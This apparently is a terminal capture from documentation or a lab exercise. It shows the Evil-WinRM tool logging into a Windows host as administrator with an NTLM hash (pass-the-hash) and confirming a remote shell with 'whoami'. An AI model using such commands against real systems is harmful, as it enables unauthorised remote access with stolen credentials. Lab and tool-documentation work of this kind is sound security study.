 → examples git:(master) ✗ evil-winrm -i 10.10.10.165 -u administrator -H dbf36575210cc5a38ab4050cc6a2e9aa
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
attack\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>